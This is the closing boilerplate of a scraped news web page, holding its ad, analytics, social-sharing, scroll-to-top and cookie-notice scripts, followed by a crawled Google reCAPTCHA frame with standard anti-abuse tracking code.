  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='86631']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YPOGXNH_3eowI4Wez1xzVQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769244011754');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>